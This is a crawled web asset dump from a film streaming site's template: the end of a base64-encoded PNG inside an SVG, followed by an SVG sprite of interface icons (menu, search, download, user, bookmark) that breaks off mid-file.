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
7hzwje0rPvxjs8+FiIiIKNswnGeQmyd4oEtNfXNP4suNKwqwbLIP2pLJLfUe97cVXf+vravuGv0M
UiIiIiIaNobzDFHmUOEtdBv+g6cTXtM832lB5TUzOzryc36rW63/uWPZ33ITISIiIiITMZynmZiq
9vuaqQDWlXmk2tIm9pzuHDKYF3usqLiqMthSnH+8K6rdunXVXUfNPi8iIiIiYjhPOxZdj/W9barb
KqMFTnn+pTPKYI91WBWsml+iNc0oO9DscX3cl5u369HKzWafEhERERFdxHCeAZbNLpDiWJ1ypn3g
SaBrZuajdVnliVpVfcBTXPTgM5WbI2bXTURERES9MZynuZvLPYgI4M2DTXE/v6LCh+jiKW2tTvsv
nlt7z+fMrpeIiIiIBsZwnsbyrQoCc8uNY7/4S792llynBXOvrOhuKi/8vaGqX9mx7I56s+slIiIi
osExnKexaxaXG4Hte3pNAM2xq5h/1bRIw6SSfc1a7B+2rbzzNbPrJCIiIqLEMJynqQ9U5BqW5jax
u8EvAMBjV7F8fnGsqbL8SKtFuWvHsjt2ml0jEREREQ0Pw3kamuG2QnhtStu+WkR1iSWTcgxtVeXZ
cy7Hdy1a7OfPrb3Hb3aNRERERDR8DOdpxhAKVkzMkaKlHaqAWHDLYr/f6XjEU1T0D09Vbg6aXR8R
ERERjRzDeZrxu+wWqzAMi9UdDFaWPhHz+T6/ff4HGsyui4iIiIhGj+E8zQTzvIWGy7bfErT+45Y1
d79kdj1ERERElDwM52nG0LRP71h8+/+ZXQcRERERJZ+QUppdAxERERERAVBGfwgiIiIiIkoGhnMi
IiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChF
MJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznRERE
REQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4
JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiI
UgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5E
RERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaWI
/w+iwAKJ304bEAAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNi0wM1QxNzo1Mjo0MyswMzowMIpB
+csAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDYtMDNUMTc6NTI6NDMrMDM6MDD7HEF3AAAAAElF
TkSuQmCC" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/sprite.svg
body_size: 32718
content:
<svg width="0" height="0" class="d-none">
  <symbol viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" id="003-dashboard">
    <path d="M29.946 15.675C27.954 9.888 22.35 6 16 6S4.046 9.888 2.054 15.675c-.072.21-.072.44 0 .65C4.046 22.112 9.65 26 16 26s11.954-3.888 13.946-9.675c.072-.21.072-.44 0-.65zM16 22c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.333 341.333" id="003-history">
    <path d="M128 128h85.333v85.333H128zM0 0h85.333v85.333H0zm128 256h85.333v85.333H128zM0 128h85.333v85.333H0zm0 128h85.333v85.333H0zM256 0h85.333v85.333H256zM128 0h85.333v85.333H128zm128 128h85.333v85.333H256zm0 128h85.333v85.333H256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="004-clear">
    <path d="M213.333 0H384v128H213.333zM0 0h170.667v213.333H0zm0 256h170.667v128H0zm213.333-85.333H384V384H213.333z"></path>
  </symbol>
  <symbol viewBox="0 0 515.556 515.556" xmlns="http://www.w3.org/2000/svg" id="history">
    <path d="M290 32.222c-113.405 0-207.262 84.222-222.981 193.333H0l96.667 96.667 96.667-96.667h-61.188C147.118 152.111 212.202 96.666 290 96.666c88.832 0 161.111 72.28 161.111 161.111S378.832 418.889 290 418.889c-51.684 0-100.6-25.079-130.84-67.056l-52.298 37.635c42.323 58.78 110.78 93.866 183.138 93.866 124.373 0 225.556-101.198 225.556-225.556S414.373 32.222 290 32.222z"></path>
    <path d="M257.778 161.111V292.14l96.195 57.711 33.166-55.256-64.917-38.956v-94.527z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 298.667 298.667" id="close">
    <path d="M298.667 30.187L268.48 0 149.333 119.147 30.187 0 0 30.187l119.147 119.146L0 268.48l30.187 30.187L149.333 179.52 268.48 298.667l30.187-30.187L179.52 149.333z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="bar-menu">
    <path d="M0 1h16v3H0V1zm0 5h16v3H0V6zm0 5h16v3H0v-3z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="loadmore">
    <path d="M226 0h60v105h-60zM53.763 96.199L96.19 53.774l74.244 74.244-42.425 42.426zM0 226h105v60H0zm53.765 189.802l74.245-74.245 42.425 42.426-74.245 74.245zM226 407h60v105h-60zm115.56-23.018l42.425-42.425 74.244 74.245-42.425 42.425zM407 226h105v60H407z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="download">
    <path d="M382.56 233.376A15.96 15.96 0 0 0 368 224h-64V16c0-8.832-7.168-16-16-16h-64c-8.832 0-16 7.168-16 16v208h-64a16.013 16.013 0 0 0-14.56 9.376c-2.624 5.728-1.6 12.416 2.528 17.152l112 128A15.946 15.946 0 0 0 256 384c4.608 0 8.992-2.016 12.032-5.472l112-128c4.16-4.704 5.12-11.424 2.528-17.152z"></path>
    <path d="M432 352v96H80v-96H16v128c0 17.696 14.336 32 32 32h416c17.696 0 32-14.304 32-32V352h-64z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.529 438.529" id="005-user">
    <path d="M436.25 181.438c-1.529-2.002-3.524-3.193-5.995-3.571l-52.249-7.992c-2.854-9.137-6.756-18.461-11.704-27.98 3.422-4.758 8.559-11.466 15.41-20.129 6.851-8.661 11.703-14.987 14.561-18.986 1.523-2.094 2.279-4.281 2.279-6.567 0-2.663-.66-4.755-1.998-6.28-6.848-9.708-22.552-25.885-47.106-48.536-2.275-1.903-4.661-2.854-7.132-2.854-2.857 0-5.14.855-6.854 2.567l-40.539 30.549c-7.806-3.999-16.371-7.52-25.693-10.565l-7.994-52.529c-.191-2.474-1.287-4.521-3.285-6.139C255.95.806 253.623 0 250.954 0h-63.38c-5.52 0-8.947 2.663-10.278 7.993-2.475 9.513-5.236 27.214-8.28 53.1a163.366 163.366 0 0 0-25.981 10.853l-39.399-30.549c-2.474-1.903-4.948-2.854-7.422-2.854-4.187 0-13.179 6.804-26.979 20.413-13.8 13.612-23.169 23.841-28.122 30.69-1.714 2.474-2.568 4.664-2.568 6.567 0 2.286.95 4.57 2.853 6.851 12.751 15.42 22.936 28.549 30.55 39.403-4.759 8.754-8.47 17.511-11.132 26.265l-53.105 7.992c-2.093.382-3.9 1.621-5.424 3.715C.76 182.531 0 184.722 0 187.002v63.383c0 2.478.76 4.709 2.284 6.708 1.524 1.998 3.521 3.195 5.996 3.572l52.25 7.71c2.663 9.325 6.564 18.743 11.704 28.257-3.424 4.761-8.563 11.468-15.415 20.129-6.851 8.665-11.709 14.989-14.561 18.986-1.525 2.102-2.285 4.285-2.285 6.57 0 2.471.666 4.658 1.997 6.561 7.423 10.284 23.125 26.272 47.109 47.969 2.095 2.094 4.475 3.138 7.137 3.138 2.857 0 5.236-.852 7.138-2.563l40.259-30.553c7.808 3.997 16.371 7.519 25.697 10.568l7.993 52.529c.193 2.471 1.287 4.518 3.283 6.14 1.997 1.622 4.331 2.423 6.995 2.423h63.38c5.53 0 8.952-2.662 10.287-7.994 2.471-9.514 5.229-27.213 8.274-53.098a163.044 163.044 0 0 0 25.981-10.855l39.402 30.84c2.663 1.712 5.141 2.563 7.42 2.563 4.186 0 13.131-6.752 26.833-20.27 13.709-13.511 23.13-23.79 28.264-30.837 1.711-1.902 2.569-4.09 2.569-6.561 0-2.478-.947-4.862-2.857-7.139-13.698-16.754-23.883-29.882-30.546-39.402 3.806-7.043 7.519-15.701 11.136-25.98l52.817-7.988c2.279-.383 4.189-1.622 5.708-3.716 1.523-2.098 2.279-4.288 2.279-6.571v-63.376c.005-2.474-.751-4.707-2.278-6.707zm-165.304 89.501c-14.271 14.277-31.497 21.416-51.676 21.416-20.177 0-37.401-7.139-51.678-21.416-14.272-14.271-21.411-31.498-21.411-51.673 0-20.177 7.135-37.401 21.411-51.678 14.277-14.272 31.504-21.411 51.678-21.411 20.179 0 37.406 7.139 51.676 21.411 14.274 14.277 21.413 31.501 21.413 51.678 0 20.175-7.138 37.403-21.413 51.673z"></path>
  </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612.08 612.08" id="searchicon">
    <path d="M237.927 0C106.555 0 .035 106.52.035 237.893s106.52 237.893 237.893 237.893c50.518 0 97.368-15.757 135.879-42.597l.028-.028 176.432 176.433c3.274 3.274 8.48 3.358 11.839 0l47.551-47.551c3.274-3.274 3.106-8.703-.028-11.838L433.223 373.8c26.84-38.539 42.597-85.39 42.597-135.907C475.82 106.52 369.3 0 237.927 0zm0 419.811c-100.475 0-181.918-81.443-181.918-181.918S137.453 55.975 237.927 55.975s181.918 81.443 181.918 181.918-81.443 181.918-181.918 181.918z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408 408" id="show-more">
    <path d="M204 102c28.05 0 51-22.95 51-51S232.05 0 204 0s-51 22.95-51 51 22.95 51 51 51zm0 51c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zm0 153c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="arrow-left">
    <path d="M207.093 30.187L176.907 0l-128 128 128 128 30.186-30.187L109.28 128z"></path>
  </symbol>
  <symbol viewBox="-42 0 512 512.002" xmlns="http://www.w3.org/2000/svg" id="007-arrow">
    <path d="M210.352 246.633c33.882 0 63.222-12.153 87.195-36.13 23.973-23.972 36.125-53.304 36.125-87.19 0-33.876-12.152-63.211-36.129-87.192C273.566 12.152 244.23 0 210.352 0c-33.887 0-63.22 12.152-87.192 36.125s-36.129 53.309-36.129 87.188c0 33.886 12.156 63.222 36.133 87.195 23.977 23.969 53.313 36.125 87.188 36.125zm215.777 147.07c-.692-9.976-2.09-20.86-4.149-32.351-2.078-11.579-4.753-22.524-7.957-32.528-3.308-10.34-7.808-20.55-13.37-30.336-5.774-10.156-12.555-19-20.165-26.277-7.957-7.613-17.699-13.734-28.965-18.2-11.226-4.44-23.668-6.69-36.976-6.69-5.227 0-10.281 2.144-20.043 8.5a2711.03 2711.03 0 0 1-20.879 13.46c-6.707 4.274-15.793 8.278-27.016 11.903-10.949 3.543-22.066 5.34-33.039 5.34-10.972 0-22.086-1.797-33.047-5.34-11.21-3.622-20.296-7.625-26.996-11.899a2853.13 2853.13 0 0 1-20.898-13.469c-9.75-6.355-14.809-8.5-20.035-8.5-13.313 0-25.75 2.254-36.973 6.7-11.258 4.457-21.004 10.578-28.969 18.199-7.605 7.281-14.39 16.12-20.156 26.273-5.558 9.785-10.058 19.992-13.371 30.34-3.2 10.004-5.875 20.945-7.953 32.524-2.059 11.476-3.457 22.363-4.149 32.363A438.821 438.821 0 0 0 0 423.949c0 26.727 8.496 48.363 25.25 64.32 16.547 15.747 38.441 23.735 65.066 23.735h246.532c26.625 0 48.511-7.984 65.062-23.734 16.758-15.946 25.254-37.586 25.254-64.325-.004-10.316-.351-20.492-1.035-30.242zm0 0"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 561 561" id="008-expand">
    <path d="M357 25.5H127.5c-20.4 0-38.25 12.75-45.9 30.6L5.1 237.15C2.55 242.25 0 247.35 0 255v51c0 28.05 22.95 51 51 51h160.65l-25.5 117.3v7.65c0 10.2 5.1 20.399 10.2 28.05l28.05 25.5 168.3-168.3c10.2-10.2 15.3-22.95 15.3-35.7v-255c0-28.05-22.95-51-51-51zm102 0v306h102v-306H459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="009-emoji">
    <path d="M213.333 0C130.88 0 64 66.88 64 149.333c0 112 149.333 277.333 149.333 277.333s149.333-165.333 149.333-277.333C362.667 66.88 295.787 0 213.333 0zm0 202.667c-29.44 0-53.333-23.893-53.333-53.333S183.893 96 213.333 96s53.333 23.893 53.333 53.333-23.893 53.334-53.333 53.334z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="010-thumb">
    <path d="M459 0H51C22.95 0 0 22.95 0 51v459l102-102h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM178.5 229.5h-51v-51h51v51zm102 0h-51v-51h51v51zm102 0h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="calendar">
    <path d="M382.5 280.5H255V408h127.5V280.5zM357 0v51H153V0h-51v51H76.5c-28.05 0-51 22.95-51 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51H408V0h-51zm76.5 459h-357V178.5h357V459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmf">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmr">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0zm0 320L192 273.6 85.333 320V42.667h213.333V320z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="views">
    <path d="M234.667 170.667c-35.307 0-64 28.693-64 64s28.693 64 64 64 64-28.693 64-64-28.694-64-64-64z"></path>
    <path d="M234.667 74.667C128 74.667 36.907 141.013 0 234.667c36.907 93.653 128 160 234.667 160 106.773 0 197.76-66.347 234.667-160-36.907-93.654-127.894-160-234.667-160zm0 266.666c-58.88 0-106.667-47.787-106.667-106.667S175.787 128 234.667 128s106.667 47.787 106.667 106.667-47.787 106.666-106.667 106.666z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" id="camera">
    <path d="M387.118 500.728s55.636 0 55.636-55.637V166.909c0-55.637-55.636-55.637-55.636-55.637H55.636S0 111.272 0 166.909v278.182c0 55.637 55.636 55.637 55.636 55.637h331.482zm88.044-280.77v173.085L612 500.728V111.272z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="wishlist">
    <path d="M369.75 21.675c-43.35 0-86.7 20.4-114.75 53.55-28.05-33.15-71.4-53.55-114.75-53.55C61.2 21.675 0 82.875 0 161.925c0 96.9 86.7 175.95 219.3 293.25l35.7 33.15 35.7-33.15c130.05-119.85 219.3-198.9 219.3-293.25 0-79.05-61.2-140.25-140.25-140.25zm-112.2 397.8H255l-2.55-2.55C130.05 307.274 51 235.875 51 161.925c0-51 38.25-89.25 89.25-89.25 38.25 0 76.5 25.5 91.8 61.2h48.45c12.75-35.7 51-61.2 89.25-61.2 51 0 89.25 38.25 89.25 89.25 0 73.95-79.05 145.349-201.45 257.55z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crsmenu">
    <path d="M271 120.5v271h241v-271H271zm196 211h-29.844L346 226.453V331.5h-30v-151h29.844L437 285.547V180.5h30v151zM0 120.5v271h241v-271H0zm120.5 181c18.695 0 35.274-11.22 42.237-28.583l27.845 11.166C179.03 312.888 151.521 331.5 120.5 331.5 78.869 331.5 45 297.631 45 256s33.869-75.5 75.5-75.5c31.021 0 58.53 18.612 70.082 47.417l-27.845 11.166C155.774 221.72 139.195 210.5 120.5 210.5 95.411 210.5 75 230.911 75 256s20.411 45.5 45.5 45.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" id="crmenu">
    <path d="M106.13 11.86c-5.04 1.1-15.13 4.83-22.37 8.55-45.4 23.03-63.38 79.39-39.7 125.67 7.46 14.69 24.56 31.14 41.01 39.26 14.04 7.24 15.79 7.46 40.79 7.68l25.88.22 20.62 20.61c11.4 11.19 20.62 21.27 20.62 22.15 0 .88-5.48 7.68-12.28 15.35-42.77 48.69-77.86 120.19-91.9 187.52-8.77 42.1-10.31 81.58-9.43 264.93.88 187.73.22 178.96 16.23 210.76 17.76 35.75 51.76 62.29 92.33 72.16 23.03 5.48 55.27 3.73 77.42-4.39 33.77-12.28 62.5-37.28 77.64-67.55 8.33-16.89 14.48-37.5 14.48-49.13 0-3.95 1.1-7.24 2.19-7.24 1.32 0 2.19 3.29 2.19 7.24 0 25 16.67 59.87 39.48 82.68C428.52 975.74 462.3 990 499.58 990c24.56 0 37.5-3.07 61.63-14.69 36.41-17.32 63.82-50.88 73.69-89.48 1.75-7.02 3.29-16.23 3.29-20.18 0-3.95 1.1-7.24 2.19-7.24 1.31 0 2.19 3.29 2.19 7.24 0 22.37 16.01 57.9 35.53 79.17C704.64 973.99 741.04 990 780.74 990c63.38 0 118.65-42.77 135.32-105.27 3.73-13.16 3.95-30.05 3.95-202.86 0-206.6-.22-209.67-13.16-261.2-15.35-60.97-43.42-116.02-84.22-165.36-8.55-10.31-15.57-19.08-15.57-19.74 0-.66 9.21-10.53 20.62-21.71l20.61-20.61 25.88-.22c23.91-.22 27.2-.66 38.6-6.36 71.28-34.87 71.5-133.78.66-167.56C867.81-2.38 813.42 16.7 791.05 62.1c-6.58 13.6-7.02 16.01-7.24 40.57l-.22 25.88-22.81 22.81c-12.5 12.5-23.69 22.81-24.56 22.81-1.1 0-10.31-5.04-20.4-11.19-49.35-29.83-109.88-50-169.75-57.02-31.8-3.51-90.8-1.53-122.82 4.61-46.71 8.55-98.69 28.29-139.7 53.07l-19.95 12.05-23.47-23.47-23.69-23.69-.22-25.88c-.22-25-.44-26.76-7.68-40.79-19.07-38.16-60.52-58.33-102.41-50zM541.69 293.9c34.43 7.68 66.01 25 90.36 49.56 36.4 36.19 55.05 80.71 55.27 132.25.44 96.28-68.43 174.35-165.36 187.51-21.27 2.85-41.45 1.54-67.11-4.39-33.77-7.9-63.82-25.22-89.48-51.32-71.5-73.47-70.62-191.02 1.75-263.62 46.05-45.82 111.18-64.47 174.57-49.99z"></path>
    <path d="M470.41 389.3c-37.72 13.16-62.5 47.59-62.5 87.51 0 36.84 20.18 67.77 54.61 84.22 13.38 6.36 16.23 6.8 37.72 6.8 22.15 0 23.69-.22 39.48-8.11 20.4-10.09 34.65-24.56 44.3-45.18 6.58-13.6 7.02-16.45 7.02-37.72s-.44-24.12-6.8-37.5c-11.84-25-30.26-41.67-55.27-50-17.77-6.16-40.8-5.94-58.56-.02z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="newmenu">
    <path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zM8.5 15H7.3l-2.55-3.5V15H3.5V9h1.25l2.5 3.5V9H8.5v6zm5-4.74H11v1.12h2.5v1.26H11v1.11h2.5V15h-4V9h4v1.26zm7 3.74c0 .55-.45 1-1 1h-4c-.55 0-1-.45-1-1V9h1.25v4.51h1.13V9.99h1.25v3.51h1.12V9h1.25v5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="listmenu">
